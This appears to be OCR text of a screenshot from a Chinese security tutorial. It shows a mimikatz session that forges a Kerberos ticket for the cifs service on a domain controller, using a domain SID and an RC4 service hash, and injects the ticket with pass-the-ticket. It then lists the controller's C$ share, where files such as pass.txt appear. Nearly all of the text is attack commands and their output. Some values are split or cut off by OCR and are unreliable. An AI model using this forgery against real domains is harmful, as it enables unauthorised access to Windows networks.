 mimikatz # kerberos::golden /domain:zone.com /sid:S-1-5-21-2346829310-1781191092
-2540298887 /target:dc.zone.com /service:cifs /rc4:33ebd 9677d0261559
9fe /user:y /ptt
User : y
Domain : zone.com (ZONE)
SID : S-1-5-21-2346829310-1781191092-2540298887
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 33ebdda4cd4a0a62f9677d02615599fe - rc4_hmac_nt
Service : cifs
Target : dc.zone.com
Lifetime : 2020/2/17 14:22:16 ; 2030/2/14 14:22:16 ; 2030/2
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'y @ zone.com' successfully submitted for
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\y.ZONE>dir \\dc.zone.com\c$
拒绝访问。
C:\Users\y.ZONE>dir \\dc.zone.com\c$
驱动器 \\dc.zone.com\c$ 中的卷没有标签。
卷的序列号是 C0A6-936C
\\dc.zone.com\c$ 的目录
2020/02/15 14:04 13 admin.txt
2020/02/10 16:26 <DIR> inetpub
2020/02/15 14:04 6 pass.txt
2012/07/26 15:44 <DIR> PerfLogs
2020/02/10 16:22 <DIR> Program Files
2012/07/26 16:04 <DIR> Program Files (
2020/02/10 16:47 <DIR> Users
2020/02/10 17:40 <DIR> Windows
2 个文件 19 字节
6 个目录 51,975,225,344 可用字节
C:\Users\y.ZONE>_
安全先师